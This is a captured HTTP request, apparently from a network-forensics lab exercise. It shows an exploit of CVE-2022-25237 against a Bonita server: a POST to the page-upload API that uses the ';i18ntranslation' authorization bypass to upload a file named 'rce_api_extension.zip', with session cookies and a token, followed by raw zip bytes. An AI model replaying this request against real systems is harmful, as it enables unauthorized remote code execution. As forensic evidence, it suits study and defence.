 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
CVE-2022-25237
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-
Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=f79968fcad082cab61a2fc649dab366c
--f79968fcad082cab61a2fc649dab366c
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
PK..
......K.T............      ...META-INF/PK..
......K.T................META-INF/maven/PK..
......K.T............$...META-INF/maven/com.company.rest.api/PK..
......K.T............8...META-INF/maven/com.company.rest.api/resourceNameRestAPI/
PK..
......K.T................lib/PK........8M.T~v..............page.properties}TMk.
0..............Zw[..!u...,.<......4...}.....C....y......).l..B..-..).t^..
4.=...........>.......m;.. t.t..K....$..'d`..].....F....|
A.T..s\...yM_$p.'....x.i.GG.....'........&.S.|...@.$.
3.....6./..."e...Nu...'.p)...,...
....A...b......TDi
.C..8?N...Z8`..,.k
.....?......A......b<:...)..@..l...U.KL.|.R......Vk....S....._S.......).^..
...S:.L...V..'.~..Sc.e9.%.7..m.[Qnf./.{.oZ..on...,
6...v.<+...^6.|..y...<(..D=.The)t.'..........!."..^'W....`K....=.>.
2....c;.Z...a?..... ..^......eW........e....;2.P